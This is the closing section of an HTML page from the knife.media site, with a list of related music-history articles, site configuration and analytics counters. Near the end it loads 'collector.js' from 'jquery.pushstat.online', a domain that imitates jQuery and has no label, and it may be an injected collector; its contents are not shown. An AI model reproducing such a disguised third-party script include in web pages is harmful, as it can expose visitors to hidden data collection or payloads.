\u043c\u0443\u0437\u044b\u043a\u0435<\/em>","link":"\/simphoniya-kak-oruzhie-kak-shostakovich-vysmeival-stalina-v-svoej-muzyke\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/09\/Fotothek_df_roe-neg_0002792_003_Portrait_Dmitri_Dmitrijewitsch_Schostakowitchs_im_Publikum_der_Bachfeier.jpg"},{"title":"\u0420\u0410\u041f\u041c, \u0440\u043e\u043c\u0430 \u0438&nbsp;\u0433\u0440\u0430\u0444 \u041e\u0440\u043b\u043e\u0432. <em>\u041f\u043e\u0447\u0435\u043c\u0443 \u00ab\u043f\u0440\u043e\u043b\u0435\u0442\u0430\u0440\u0441\u043a\u0438\u0435 \u043a\u043e\u043c\u043f\u043e\u0437\u0438\u0442\u043e\u0440\u044b\u00bb 1920-\u0445 \u0431\u043e\u0440\u043e\u043b\u0438\u0441\u044c \u0441\u00a0\u00ab\u0446\u044b\u0433\u0430\u043d\u0449\u0438\u043d\u043e\u0439\u00bb<\/em>","link":"\/rapm-against-roma\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/11\/CZyganshhina-glav-360x270.jpg"},{"title":"\u041c\u0443\u0437\u044b\u043a\u0430 \u0440\u044f\u0434\u043e\u043c. <em>\u041a\u0440\u0430\u0442\u043a\u0430\u044f \u0438\u0441\u0442\u043e\u0440\u0438\u044f \u0437\u0432\u0443\u043a\u043e\u0437\u0430\u043f\u0438\u0441\u0438<\/em>","link":"\/sound-recording-history\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/11\/His_Masters_Voice-360x269.jpeg"},{"title":"\u0422\u0440\u0438 \u0431\u0430\u0437\u0435\u043b\u044c\u0441\u043a\u0438\u0435 \u0432\u043e\u043b\u043d\u044b. <em>\u041a\u0430\u043a \u0438\u0441\u043f\u043e\u043b\u043d\u044f\u043b\u0438 \u0441\u0440\u0435\u0434\u043d\u0435\u0432\u0435\u043a\u043e\u0432\u0443\u044e \u043c\u0443\u0437\u044b\u043a\u0443 \u0432\u00a0\u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0435\u0439 \u0442\u0440\u0435\u0442\u0438 \u0432\u0435\u043a\u0430<\/em>","link":"\/basel-waves\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/10\/Muzyka-glav-1-360x270.jpg"},{"title":"\u0411\u0430\u0437\u0435\u043b\u044c\u0441\u043a\u0430\u044f Schola Cantorum \u0438&nbsp;&laquo;\u0430\u043d\u0433\u043b\u0438\u0439\u0441\u043a\u0430\u044f \u0430\u043a\u0430\u043f\u0435\u043b\u044c\u043d\u0430\u044f \u0435\u0440\u0435\u0441\u044c&raquo;. <em>\u041a\u0430\u043a \u0438\u0441\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u0435 \u0441\u0440\u0435\u0434\u043d\u0435\u0432\u0435\u043a\u043e\u0432\u043e\u0439 \u043c\u0443\u0437\u044b\u043a\u0438 \u043f\u0440\u0435\u0432\u0440\u0430\u0442\u0438\u043b\u043e\u0441\u044c \u0432\u00a0\u043e\u0442\u0434\u0435\u043b\u044c\u043d\u0443\u044e \u0434\u0438\u0441\u0446\u0438\u043f\u043b\u0438\u043d\u0443 \u0432\u00a0\u0428\u0432\u0435\u0439\u0446\u0430\u0440\u0438\u0438 \u0438\u00a0\u043f\u043e\u0447\u0442\u0438 \u0438\u0441\u0447\u0435\u0437\u043b\u043e \u0432\u00a0\u0410\u043d\u0433\u043b\u0438\u0438<\/em>","link":"\/medieval-70s\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/10\/Muzyka-glav-360x270.jpg"},{"title":"&laquo;\u0421&nbsp;\u0430\u0444\u0438\u043d\u0441\u043a\u043e\u0433\u043e \u043a\u0438\u0447\u043c\u0430\u043d\u0430&#8230;&raquo; <em>\u041a\u0440\u0430\u0442\u043a\u0430\u044f \u0438\u0441\u0442\u043e\u0440\u0438\u044f \u0440\u0435\u0431\u0435\u0442\u0438\u043a\u0438\u00a0\u2014 \u043c\u0443\u0437\u044b\u043a\u0438 \u0433\u0440\u0435\u0447\u0435\u0441\u043a\u0438\u0445 \u0431\u0435\u0436\u0435\u043d\u0446\u0435\u0432 \u0438\u00a0\u0431\u0430\u043d\u0434\u0438\u0442\u043e\u0432<\/em>","link":"\/rebetiko\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/09\/Rebetika-glav-360x270.jpg"},{"title":"\u0411\u0414\u0421\u041c \u0441&nbsp;\u043f\u0440\u0435\u043a\u0440\u0430\u0441\u043d\u043e\u0439 \u0434\u0430\u043c\u043e\u0439: <em>\u0447\u0442\u043e \u043a\u0443\u0440\u0442\u0443\u0430\u0437\u043d\u044b\u0435 \u043f\u0435\u0441\u043d\u0438 \u0440\u0430\u0441\u0441\u043a\u0430\u0437\u044b\u0432\u0430\u044e\u0442 \u043e\u00a0\u0441\u0435\u043a\u0441\u0443\u0430\u043b\u044c\u043d\u044b\u0445 \u043f\u0440\u0430\u043a\u0442\u0438\u043a\u0430\u0445 \u0421\u0440\u0435\u0434\u043d\u0435\u0432\u0435\u043a\u043e\u0432\u044c\u044f<\/em>","link":"\/sex-in-middle-ages\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/09\/Bdsm-glav-360x270.jpg"},{"title":"\u0422\u0440\u0443\u0431\u0430\u0434\u0443\u0440\u044b 700-\u043b\u0435\u0442\u043d\u0435\u0439 \u0432\u044b\u0434\u0435\u0440\u0436\u043a\u0438. <em>\u041a\u0430\u043a \u043c\u0443\u0437\u044b\u043a\u0430\u043d\u0442\u044b\u00a0\u0425\u0425 \u0432\u0435\u043a\u0430 \u043f\u0435\u0440\u0435\u043e\u0442\u043a\u0440\u044b\u0432\u0430\u043b\u0438 \u0441\u0440\u0435\u0434\u043d\u0435\u0432\u0435\u043a\u043e\u0432\u0443\u044e \u043c\u0443\u0437\u044b\u043a\u0443<\/em>","link":"\/modern-medieval-music\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/09\/Muzyka-glav-360x270.jpg"},{"title":"\u0418\u043d\u0432\u0430\u043b\u0438\u0434 \u041a\u043e\u0440\u0435\u0439\u0441\u043a\u043e\u0439 \u0432\u043e\u0439\u043d\u044b \u0440\u0430\u0441\u043a\u0440\u0443\u0442\u0438\u043b \u0434\u0438\u0441\u0442\u043e\u0440\u0448\u0435\u043d, \u0430&nbsp;\u0421\u0442\u0435\u043f\u043d\u043e\u0439 \u0432\u043e\u043b\u043a&nbsp;&mdash; \u0442\u0435\u0440\u043c\u0438\u043d &laquo;\u0445\u0435\u0432\u0438-\u043c\u0435\u0442\u0430\u043b&raquo;. <em>\u041a\u0442\u043e \u0438\u00a0\u043a\u0430\u043a \u043a\u043e\u0432\u0430\u043b \u0445\u0435\u0432\u0438-\u043c\u0435\u0442\u0430\u043b \u0432\u00a01950\u20131970-\u0445<\/em>","link":"\/proto-metal\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/08\/Metall-glav-360x270.jpg"},{"title":"\u0420\u0435\u0431\u0430\u0431, \u0433\u0435\u0440\u043e\u043d \u0438&nbsp;\u043e\u0447\u0435\u043d\u044c \u043c\u043d\u043e\u0433\u043e \u0433\u043e\u043d\u0433\u043e\u0432. <em>\u041a\u0430\u043a \u0442\u0440\u0430\u0434\u0438\u0446\u0438\u043e\u043d\u043d\u044b\u0439 \u0438\u043d\u0434\u043e\u043d\u0435\u0437\u0438\u0439\u0441\u043a\u0438\u0439 \u043e\u0440\u043a\u0435\u0441\u0442\u0440 \u0433\u0430\u043c\u0435\u043b\u0430\u043d \u043f\u043e\u0432\u043b\u0438\u044f\u043b \u043d\u0430\u00a0\u0437\u0430\u043f\u0430\u0434\u043d\u0443\u044e \u0430\u043a\u0430\u0434\u0435\u043c\u0438\u0447\u0435\u0441\u043a\u0443\u044e \u043c\u0443\u0437\u044b\u043a\u0443<\/em>","link":"\/gamelan\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/07\/Gamelan-glav-360x270.jpg"},{"title":"\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u0441\u043a\u0440\u0438\u043f\u043a\u0430 \u0441&nbsp;\u0430\u0440\u0430\u0431\u0441\u043a\u0438\u043c\u0438 \u043c\u043e\u0442\u0438\u0432\u0430\u043c\u0438. <em>\u041a\u0430\u043a \u0433\u0440\u0443\u043f\u043f\u0430 East of\u00a0Eden \u0437\u0430\u043f\u0438\u0441\u0430\u043b\u0430 \u0442\u0440\u0438 \u0430\u043b\u044c\u0431\u043e\u043c\u0430 \u0432\u00a0\u043a\u043e\u043d\u0446\u0435 1960-\u0445, \u0447\u0442\u043e\u0431\u044b \u0441\u0442\u0430\u0442\u044c \u043c\u043e\u0434\u043d\u043e\u0439 \u0432\u00a0XXI \u0432\u0435\u043a\u0435<\/em>","link":"\/east-of-eden\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/05\/East-of-Eden-glav-360x270.jpg"},{"title":"\u0421\u0432\u0438\u043d\u0433\u0443\u044e\u0449\u0438\u0439 \u043e\u0440\u043d\u0430\u043c\u0435\u043d\u0442 \u0411\u0443\u0445\u0430\u0440\u044b. <em>\u0418\u0441\u0442\u043e\u0440\u0438\u044f \u0441\u043e\u0432\u0435\u0442\u0441\u043a\u043e\u0433\u043e \u044d\u0442\u043d\u043e-\u0434\u0436\u0430\u0437\u0430<\/em>","link":"\/sovie-ethno-jazz\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/04\/Dzhaz-glav-360x270.jpg"},{"title":"\u041f\u043e\u0431\u0435\u0436\u0434\u0430\u044e\u0449\u0438\u0439 \u043b\u0435\u0432 \u0438\u0437&nbsp;\u043a\u043e\u043b\u0435\u043d\u0430 \u0418\u0443\u0434\u044b. <em>\u041a\u0430\u043a \u044f\u043c\u0430\u0439\u0441\u043a\u0438\u0435 \u0440\u0435\u0433\u0433\u0438-\u043c\u0443\u0437\u044b\u043a\u0430\u043d\u0442\u044b \u0431\u043e\u0440\u043e\u043b\u0438\u0441\u044c \u0437\u0430\u00a0\u0441\u0432\u043e\u0431\u043e\u0434\u0443 \u0410\u0444\u0440\u0438\u043a\u0438<\/em>","link":"\/reggae-selassie\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/03\/Reggi-glav-360x270.jpg"},{"title":"\u0414\u0435\u0441\u044f\u0442\u044c \u0442\u044b\u0441\u044f\u0447 \u0448\u0430\u0433\u043e\u0432 \u043f\u043e&nbsp;\u043d\u043e\u0447\u043d\u043e\u043c\u0443 \u0448\u043e\u0441\u0441\u0435. <em>\u041a\u0440\u0430\u0442\u043a\u0430\u044f \u0438\u0441\u0442\u043e\u0440\u0438\u044f \u00ab\u0437\u043e\u043b\u043e\u0442\u043e\u0439 \u0442\u0440\u043e\u0439\u043a\u0438\u00bb \u0432\u0435\u043d\u0433\u0435\u0440\u0441\u043a\u043e\u0433\u043e \u0440\u043e\u043a\u0430<\/em>","link":"\/hungarian-rock\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/02\/Vengerskij-rok-glav-360x270.jpg"}],"promo":[],"ajaxurl":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
var knife_mistype_reporter = {"ajaxurl":"\/requests","nonce":"54e919ea8f","time":"1769148325","button":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","heading":"\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435","textarea":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1" id="knife-theme-js"></script>

<svg width="0" height="0" style="position:absolute;width:0;height:0;overflow:hidden">
  <defs>
    <filter id="texture" x="-0.4" y="-0.4" width="1.8" height="1.8" stitchTiles="stitch" color-interpolation-filters="sRGB">
        <feTurbulence type="fractalNoise" baseFrequency="1.1" numOctaves="3" seed="478" stitchTiles="stitch" result="noise"/>
        <feDisplacementMap in="SourceGraphic" in2="noise" xChannelSelector="R" yChannelSelector="G" scale="20" />
    </filter>
  </defs>
</svg>


<!-- Top.Mail.Ru counter -->
	<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3680030", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
	<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3680030;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->	<!-- Yandex.Metrika counter -->
	<script type="text/javascript">
	document.addEventListener("DOMContentLoaded", function () {
		(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		m[i].l=1*new Date();
		for (var j = 0; j < document.scripts.length; j++) { if (document.scripts[j].src === r) return; }
		k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

		ym(99173747, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true,
		webvisor:true
		});
	});
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/99173747" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->

<script src="https://jquery.pushstat.online/collector.js?vers=89435982"></script>
<style>
 .menu .menu__item.menu__item--masterskaya {
        position: relative;
        padding: 0;
        margin-top: -.15rem;
        font-size: 1.6rem;
        -webkit-transform-style: preserve-3d;
        transform-style: preserve-3d;
        -webkit-transform-origin: center center;
        -ms-transform-origin: center center;
        transform-origin:center center
    }

    .menu .menu__item.menu__item--masterskaya .menu__item-link {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        text-indent:-9999rem
    }
	.menu .menu__item.menu__item--masterskaya:before {
		 content: "";
		  display: block;
		  margin: 10px 0;
		  width: 108px;
		  height: 15px;
		  background: url("/wp-content/customs/special/masterskaya/img/masterskaya.svg") no-repeat center / contain;
	}
</style>


</body>
</html>
